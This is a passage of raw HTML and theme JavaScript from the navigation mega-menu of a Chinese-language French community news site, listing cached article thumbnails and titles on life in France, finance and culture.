https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" 